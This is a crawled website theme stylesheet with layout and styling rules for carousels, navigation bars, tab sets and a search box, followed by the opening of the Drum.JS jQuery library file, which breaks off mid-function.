	background: -moz-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

}
.line8{
	height:2px;
	background: #f0f0f0 !important;
	width:30px;
	position: absolute;
	margin-left:60px;
    top: 80px;

}

.line2{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 70px;
    top: 80px;

}
.contact-button{
	float:right;
}

.modal-content{
	border-style: none;
	background: black;
	color:white;
}
.modal-header{
	border-style: none;
}
.carousel-caption{
	bottom: 5%;
	right:5%;
	top:auto;
	left:auto;
	width:40%;
	height:180px;
	
	max-width:90%;
	max-height:180px;
	padding-top:2%;
	padding-right:5%;


	

	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(222,69,59,0.9)  100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(222,69,59,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(222,69,59,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bfde453b',GradientType=1 ); /* IE6-9 */
	
}

.modal-content-copy{
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 5px;
}
.date
{
position: absolute;
    padding-left: 6px;
    top: 20px;
    line-height: 28px;
    list-style-type: none;
    left: 30px;
	
}

.year_blog{
	font-size: 20px;
	font-weight: 700;
}

.date_blog{
	font-size: 20px;
	color:red;
}


.date2
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:-35px;
	line-height: 20px;
	list-style-type: none;
	
	
}

.date3
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;

	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date6
{
	position: absolute;

	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:-50px;
	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date5
{
	position: absolute;
	padding-left:15px;
	
	line-height: 28px;
	list-style-type: none;
	
}
.date45
{
    margin-left: 100px;
    position: absolute;
    padding-left: 15px;
    line-height: 28px;
    list-style-type: none;
	
}
.speaker{
	margin-left: 15px;
}

.year_blog3{
	font-size: 20px;
	font-weight: 500;
}

.date_blog3{
	font-size: 20px;
	color:red;
	font-weight: 500;
}
.date4
{

	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:100px;
	
}

.year_blog4{
	font-size: 20px;
	font-weight: 500;
}

.date_blog4{
	font-size: 20px;
	color:red;
	font-weight: 500;
}

.year_blog2{
	font-size: 20px;
	font-weight: 500;
}

.date_blog2{
	font-size: 16px;
	color:red;
	font-weight: 500;
	
}
.fontresize{
	font-size: 13px;
}
.item{
	margin-top:80px;
	margin-bottom:0px;
	
}
span{
	cursor: pointer !important;
}
.arthon_title{
	font-size:16px !important;
	font-weight: 500 !important;
}
.itemcmoa{

}

.title{
	margin-left: 30px;
}
.title-1{
	text-align: right;
}
.size-one{
	display: block;
    margin-left: auto;
	margin-right: auto;
	float:center;
	
	
}
.size-two{
	width:100%;
	height:100px;

	margin-bottom: 3rem;
}
.pages{
	text-align: right;
	margin-bottom: 20px;
}

.post-content > p{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > p > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > ul > li > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > div > div > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}

.post-content{
	cursor: text !important;
}
.cmoacontent{
	font-weight: 400;
	 font-size: 14px;
	  font-family: 'Noto Sans TC', sans-serif;
}
.singe2content{
	margin-left:-15px;


}
.singe2content > div> div> div > span{

	cursor: text !important;

}
.btncolor{
	color:black !important;
}

.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

@media screen and (min-width: 768px){
.carousel-indicators {
    bottom: 50px !important;
}
}

.carousel-control { 
    width: 3%;
   
}
.carousel-control.left,
.carousel-control.right { 

    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	font-size: 20px !important;
	cursor: pointer;
}

.carousel-col2 { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-inner2 >.active > div { display:none; }
 .carousel-inner2 >.active > div:first-child { display:block; }


/*xs*/
@media (max-width: 767px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                
  { width: 50%; 	
	margin-top:3rem;
	margin-bottom:3rem; 
}
	.active > div:first-child + div { display:block; }


}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                { width: 50%;   }
	.active > div:first-child + div { display:block; }
	.item{
		margin-top:60px;
		margin-bottom:60px;
		padding-top:60px;
		padding-bottom:60px;
	}
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner2 .active.left { left: -33%; }
  .carousel-inner2 .active.right { left: 33%; }
	.carousel-inner2 .next        { left:  33%; }
	.carousel-inner2 .prev		     { left: -33%; }
  .carousel-col2                { width: 33%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner2 .active.left { left: -25%; }
  .carousel-inner2 .active.right{ left:  25%; }
	.carousel-inner2 .next        { left:  25%; }
	.carousel-inner2 .prev		     { left: -25%; }
  .carousel-col2               { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
}

.item2{
	margin-top:1px !important;
	margin-bottom:1px !important;
	
}

.block {
	width: 100%;
	display: block;
    margin-left: auto;
	margin-right: auto;
	color:white;
}

.content-projec{
	height:300px;
}
.events2{
	display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
}

.events{
	max-width:980px;
	
	height:auto;
	
}

.event_btn  > button{
   background:#101820;
   opacity:0.5;
  border-left:solid #ff4438;
  border-right:none;
  border-top:none;
  border-bottom:none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}


.row100{
	
}
.navbar-aaa.nav-upper {
	height: 40px;
  }
  .navbar-aaa.nav-upper ul {
	float: right;
	display: table;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li{
	display: table-cell;
	font-size: 14px;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li {
	color: #000000;
  }
  .navbar-nav > a > li {
	color: #000000;
	font-size: 14px;
	opacity: 1.0;

  }
  .navbar-lower{
	  color:black;
  }

.container-fluid{
    padding-right: 80px !important;
}




/*sm*/
@media (max-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
 
	 .navbar-header {
		display: block;
	 }
	.navbar-logo {
		width: 100px;
		height: 100px;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		position: absolute;
		margin-top: 25px;
		margin-left: 2%;
		z-index: 1051;
	  }
	  .nav-upper {
		margin-top:20px;

	
	}
	.icon{
		width: auto;
		height: 50px;
		padding-left: 10px;
		margin-top: 20px;
		padding-bottom: 10px;
	}
	.navbar-lower{
		top:-22px;
		margin-right: 1%;
	}

	.cmoahead{
		margin-top: 147px;
		margin-left:-15px;
		
	}
  }

  
  @media (min-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
	.icon{
		height:90px;
		padding-left: 10px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.collapse {
		display: none;
	 }

	.navbar.navbar-lower .navbar-nav {
		margin-left: 100px;
	  }
	.nav-upper {
		margin-top:20px;
		margin-right: -3%;
	
	}
	.navbar-lower{
		top:8px;
		margin-right: -3.3%;
	}
  .navbar-logo {
	width: 100px;
	height: 100px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	margin-top: 25px;
	margin-left: 2%;
	z-index: 1051;
  }

  .cmoahead{
	margin-top: 47px;
	text-align: right;
	
}
}

  .dropdown-submenu {
	position: relative;
	
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}



.normal{
	color:#7f8080!important;
}
.icon-right{
	margin-top:15px;
	margin-right:20px;
	height:25px;

}
.navbar-right{
	margin-right:150px;
}
u{
	color:white;
}
p{
	color:white;
}
h5{
	color:white;
}

.hoverable {
	cursor:default;
	color:#000;
	text-decoration:none;
  }
  .hoverable .hover {
	display:none;
	color:white;
	

  }
  .nav-dot{
	margin: 2px 2px 4px 2px;
	height:10px;
}
  .hoverable:hover .normal {
	display:none;
	color:#f0f0f0 !important;

  }
  .hoverable:hover .hover {
    display: inline;
    
    /* background: #e1e1e1; */
    border-bottom: 1px solid #FF4438;
  }
  

  ul {
	list-style: none;
  }
.search-form{
	margin-left:20px;
	height:40px;
}
.entry-summary > p{
	font-weight: 400 !important;
	font-size:12px !important;
}
  .searchh{
	  margin-bottom: 10px;
	border-bottom: 2px solid gray;
  }
  .years{
	  font-size: 12px;
	  color:black;
	  padding-left: 10px;
  }
  .months{
	font-size: 20px;
	color:black;
	padding-left: 30px;
  }
  a{
	color:black;
    text-decoration: none;
  }

  .hide-bullets {
    list-style:none;
    margin-left: -40px;
    margin-top:20px;
}

.thumbnail {
    padding: 0;
}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {
    width: 100%;
}
#slider-thumbs {
    height: 565px;
    overflow-y: scroll;
    white-space: nowrap;
}
.btnn {
  color: red !important;
 
  text-decoration: none;
}

.btnn:hover {
	text-decoration: none;
	color:red!important;

}
.btn2 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
.btn5:hover {
		text-decoration: none;
		color: red !important;
}
.btn5 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
	.btn55:hover {
		text-decoration: none;
		color: red;
}
.btn55 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 padding-right:3px;
		text-decoration: none;
	}
	
.btn2:hover {
		text-decoration: none;
		color:#7f8080!important;
}
.btn3 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #ff0000 !important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn3:hover {
		text-decoration: none;
		color: #DE453B !important;
}
.btn4 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn4:hover {
		text-decoration: none;
		color:#7f8080!important;
}


.vl {
	border-left: 1px solid #7f8080!important;
	margin-left: 18px;
	margin-bottom: 10px;
	margin-bottom: 10px;
	height: 50px;
}
.sizee{
	font-size:5px!important;
}
.filter-button2
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button2:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}

.filter-button
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}
#select{
	
	text-decoration: none;
}
.btn{
	font-size:12px;
}

.btn-default:active .filter-button:active
{
  
    color: #7f8080;
}

.port-image
{
    width: 100%;
}

.gallery_product
{
	height:250px;
	padding-top: 50px;

	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 100px;
}
.imgset2{
	
	width:80% !important;

}
.margindaf{
	margin-left: 30px;
	margin-right: 30px;
}



.img-responsive2{
	max-width:105%;
}
.dafname{
	margin-right: -40px;
	
}
.outname{
	
	color:black;
}



#drum_number {

	width: 500px;
	height: 700px;
}
#drum_number .inner {

	height: 670px;
}
#drum_number .container, #drum_number figure {
	
	height: 120px;
}
#drum_number .container {
	top: 285px;
	
}
#drum_number figure {
	text-align: center;
	font-size: 1.5rem;
	line-height: 1.4em;
}
#drum_number .dial {

}
#drum_number .dial div {
	width: 35px;
}
#number{
	width:300px;
	text-align: left;
}



.bs-vertical-wizard {
    border-right: 2px solid gray;
    padding-bottom: 50px;
}

.bs-vertical-wizard ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.bs-vertical-wizard ul>li {
    display: block;
    position: relative;
}

.bs-vertical-wizard ul>li>a {
    display: block;
    padding: 10px 10px 10px 40px;
    color: gray;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li>a:before {
    content: '';
    position: absolute;
    width: 1px;
   
    left: 13px;
    bottom: -9px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .ico {
    pointer-events: none;
    font-size: 14px;
    position: absolute;
    left: 10px;
    top: 15px;
    z-index: 2;
}

.bs-vertical-wizard ul>li>a:after {
    content: '';
    position: absolute;
   
    top: 14px;
    left: 6px;
    width: 16px;
    height: 16px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .desc {
    display: block;
    color: #bdc2ce;
    font-size: 11px;
    font-weight: 400;
    line-height: 1.8;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li.complete>a:before {
    background-color: #5cb85c;
    opacity: 1;
    height: calc(100% - 25px);
    bottom: -9px;
}

.bs-vertical-wizard ul>li.complete>a:after {display:none;}
.bs-vertical-wizard ul>li.locked>a:after {display:none;}
.bs-vertical-wizard ul>li:last-child>a:before {display:none;}

.bs-vertical-wizard ul>li.complete>a .ico {
    left: 8px;
}

.bs-vertical-wizard ul>li>a .ico.ico-green {
    color: #5cb85c;
}

.bs-vertical-wizard ul>li>a .ico.ico-muted {
    color: #bdc2ce;
}

.bs-vertical-wizard ul>li.current >a {
	background-color: #A7A7A7;
	color:white;
}

.bs-vertical-wizard ul>li.current>a:before {
   
    opacity: 1;
}

.bs-vertical-wizard ul>li.current>a:after {
	
    opacity: 1;
}

.bs-vertical-wizard ul>li.current:after, .bs-vertical-wizard ul>li.current:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.bs-vertical-wizard ul>li.current:after {
    border-color: rgba(255,255,255,0);
    border-left-color: #A7A7A7;
    border-width: 12px;
    margin-top: -12px;
}

.bs-vertical-wizard ul>li.current:before {
    border-color: rgba(234,236,241,0);
    border-left-color: gray;
    border-width: 15px;
    margin-top: -15px;
}
.menu{


	/*overflow: scroll;*/
}

.menu::-webkit-scrollbar { 
	/* This is the magic bit
	display: none; */
  }
.spannn > p > span{
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
.spannn > p {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
  .back{
	  float:right;
	  text-align: right;
  }

  .lecturerpic{
	  width:100px;
  }
  .bookpic{
	 height:auto;
	
  }
  .modal-content1{
  width:300px;
	border-style: none;
	background: black;
	color:white;
	margin-top: 250px;
}
.row-side{

}
.btnsize{

	width:15px;
}
.btnnsize{
	width:55px;	
}
table{
	width:100%;
}
.eximg{
	padding-left:16px;
	
	width:94%;
}
.img3:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
}

.img3 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
      -webkit-transition: all .8s ease-in-out;  
}
.select-pic{

	height:100px;
}


.postsingle{
	margin-left: 12px;
}

.QQ{
margin-left: -20px;
}

#select{
	font-size: 16px;
}
#selects{
	font-size: 16px;
}
.datepos{
	margin-left: -12px;
}
.datapos{
	margin-left: 11px;
}

.currentno{
	width:300px;
	padding-left: 100px;
	padding-right: 100px;
}


.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 130%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	/*background: -moz-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 
	background: -webkit-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 
	background: linear-gradient(to right, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	
	
  }


  .containerr {
	position: relative;
	width: 100%;
  }
  
  .containerr:hover .overlay {
	opacity: 0.8;
  }

@media (min-width: 767px) {
	.home-title{
		color:white;
	  font-size:24px;
	}
	.home-content{
		color:white;
	  font-size:18px;
  	}
}
@media (max-width: 450px) {
	.datapos {
		margin-left: 11px;
		margin-top: 130px;
	}
	
}
@media (max-width: 767px) {
	
	.item{
		margin-top: 220px;
	}
	.home-title{
		color:white;
		font-size :14px;
	}
	.home-content{
		color:white;
	  font-size:12px;
  	}
  	.min_pixel{
	    opacity:0;
	}
}

.thon{
	width:100%;
	
	display: block;
    margin-left: auto;
	margin-right: auto;
	margin-bottom: 60px;
}


/* ============================ 5lines ============================*/
.top-left-top {
	position: absolute;
	font-size:10px;
    top: 50px;
	left: 20px;
	font-weight:bold;
	
	
}

.top-left {
	position: absolute;
	font-size:28px;
    top: 65px;
	left: 20px;
	font-weight:bold;

}
.top-left2 {
	position: absolute;
	font-size:28px;
    top: 96px;
	left: 20px;
	font-weight:bold;
	
	
}
.top-right0 {
    position: absolute;
    top: -5px;
    left: 36px;
}
.top-right1 {
    position: absolute;
    top: 20px;
    left: 36px;
}
.top-right2 {
    position: absolute;
    top: 45px;
    left: 36px;
}


.arthondate{
	height:70px;
	width:auto;
}
.fiveline-date{
	position: relative;
    
}


.podcast{
       position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 0.01px;

}


 
::-webkit-input-placeholder { 
  color: gray;
}
::-moz-placeholder { 
  color: gray;
}
.search-focus {
	background: url(assets/images/searchingg.png) no-repeat left;
	color :#7f8080;
	border: 0px solid #7f8080;
	outline: none;
	
	
	border-radius: 5px;
	width: 10px;
	height: 10px;
	padding: 15px;
	transition: all .5s;

	margin-right:9px;
}
.search-focus:focus{
	border: 1px solid #7f8080;
	width: 150px;
	padding-left: 30px;
}

.btn-primary{
	color: #fff;
    background-color:transparent !important;
     border:none !important; 
}
.search-click {
	border: 1px solid #7f8080;
position: relative;
overflow: hidden;
height: 10px;
}  
.search-click input {
background: transparent;
border: 1px solid #ccc;
outline: none;
position: absolute;
width: 100px;
height: 10px;
left: 0%;

}

.conticon{
	margin-top: -3px;
}
.site-content{
	
}

.site-main{
width:80%;
}

#bg-side{
	
	


}
.site-footer{
	margin-left: 40px;
	margin-right: 40px;
	
}
#bg-side3{
	
	background: rgba(204, 204, 204, 0.98);


}
.lalala{
	padding-top: 5px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}
.lalala2{
	padding-top: 50px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}


.row{
	margin-left: -15px;
    margin-right: -15px;
}

.row-side2 {
	padding-left:15px;
	padding-right:10px;
	
}

#qq-width{
	background: red;
}
.closed{
	padding-right: 19px;
}

/*
@media (min-width: 992px)  {
#page{
	background: rgba(204, 204, 204, 0.98);
	width:20%;
    background-attachment: fixed;
	background-position: center; 
	padding-left: 8%;
}
}
*/

.navbar-default .navbar-nav > li.dropdown:hover > a, 
.navbar-default .navbar-nav > li.dropdown:hover > a:hover,
.navbar-default .navbar-nav > li.dropdown:hover > a:focus {
  
}
li.dropdown:hover > .dropdown-menu {
    display: block;
}

span {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	/*line-height: 2.0 !important;*/
	color:#707070 !important;
	
	
	
	/*cursor: pointer;*/ }

#color-white{
	color:white!important;
}
.despose{
	padding-left:30px;
	padding-right:30px;
}
.btn-group, .btn-group-vertical {
	margin-left: 15px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-bottom: 2px solid white;
    /* background: white; */
}
.btn-  {
     color: #fff !important; 
    background-color: transparent !important;
    border: none !important;
}
.btn-primary:hover {
	color: #fff !important; 
	background-color: transparent !important;
    border: none !important;
}

.open .dropdown-toggle.btn-primary {
    color: #000;
     background-color:transparent !important;
     border:none !important; 
}


@media screen and (min-width: 991px) {
	.sidenav {
		position: fixed;
		z-index: 1;
		
		
		margin-left: 0px;
		

	
	}

	.sidenav a {

		text-decoration: none;
	 
		display: block;
	}

	.main{
		margin-left: 250px; /* Same as the width of the sidenav */
		
		padding: 0px 10px;
	}

	
	
}
/*
 CSS for the main interaction
*/
.tabset > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset .tab-panel {
	display: none;
  }
  
  .tabset > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */
  body {

  }
  
  .tabset > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
	
  }
  
  .tabset > label:hover,
  .tabset > input:focus + label {
	color:gray;
  }
  
  .tabset > label:hover::after,
  .tabset > input:focus + label::after,
  .tabset > input:checked + label::after {
	
  }
  
  .tabset > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  

  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  /*
 CSS for the main interaction
*/
.tabset2 > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset2 .tab-panel {
	display: none;
  }
  
  .tabset2 > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset2 > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset2 > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset2 > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset2 > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset2 > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */

  
  .tabset2 > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset2 > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
  }
  
  .tabset2 > label:hover,
  .tabset2 > input:focus + label {
	color:gray;
  }
  
  .tabset2 > label:hover::after,
  .tabset2 > input:focus + label::after,
  .tabset2 > input:checked + label::after {
	
  }
  
  .tabset2 > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  
  .tab-panel {
	border-top: 4px solid gray;
	margin-top: -15px;
	padding-top: 35px;
  }
  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  a{
	
  }
  .pointer{
	cursor: pointer;
  }
  
  
  .line100 {
   
    
    padding-left: 20px;
    padding-top: 10px;
}
.dec_text{
        border: none;
    /* border-left: solid #ff4438; */
    padding-left: 20px;
    color: #ffffff;
    font-size: 18px;
    padding-top: -20px;
    margin-top: -45px;
}

  

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.js
body_size: 2563
content:
/*! Drum.JS - v0.1dev - 2014-01-09
 * http://mb.aquarius.uberspace.de/drum.js
 *
 * Copyright (c) 2013 Marcel Bretschneider <marcel.bretschneider@gmail.com>;
 * Licensed under the MIT license */

(function($) {
	"use strict";

	var DrumIcon = (function () {
		var svgelem = function (tagName) {
			return document.createElementNS("http://www.w3.org/2000/svg", tagName);
		};
		var svgcanvas = function (width, height) {
			var svg = $(svgelem("svg"));
			$(svg).attr("width", width);
			$(svg).attr("height", height);

			var g = $(svgelem("g"));
			$(svg).append(g);

			return svg;
		};
		var container = function (className) {
			var container = document.createElement("div");
			$(container).attr("class", className);
			var inner = document.createElement("div");
			$(container).append(inner);
			return container;
		};
		var path = function (settings) {
			var p = $(svgelem("path"));
			var styles = {
				"fill" : "none",
				"stroke" : settings.dail_stroke_color,
				"stroke-width" : settings.dail_stroke_width + "px",
				"stroke-linecap" : "butt",
				"stroke-linejoin" : "miter",
				"stroke-opacity": "1"
			};
			var style = "";
			for (var i in styles) {
				$(p).attr(i, styles[i]);
			}
			return p;
		};
		return {
			up : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0," + (height + settings.dail_stroke_width) + "l" + (width/2) + ",-" + height + "l" + (width/2) + "," + height);
				$(svg).find("g").append(p);

				var cont = container("dial up");
				$(cont).find("div").append(svg);
				return cont;
			},
			down : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0,-" + settings.dail_stroke_width + "l" + (width/2) + "," + height + "l" + (width/2) + ",-" + height);
				$(svg).find("g").append(p);

				var cont = container("dial down");
				$(cont).find("div").append(svg);
				return cont;
			}
		};
	})();

	var PanelModel = function (index, data_index, settings) 
	{
		this.index = index;
		this.dataModel = new (function (data, i) {
			this.data = data;
			this.index = i;
			this.getText = function () {
				return this.data[this.index];
			};
		})(settings.data, data_index);

		this.init = function () {
			this.angle = settings.theta * index;
			this.elem = document.createElement('figure');
			$(this.elem).addClass('a' + this.angle*100);
			$(this.elem).css('opacity', '0.5');
			$(this.elem).css(
				settings.transformProp, 
				settings.rotateFn + '(' + -this.angle + 'deg) translateZ(' + settings.radius + 'px)'
			);
			this.setText();
		};
		this.setText = function () {
			$(this.elem).text(this.dataModel.getText());
		};
		this.update = function (data_index) {
			if (this.dataModel.index != data_index) {
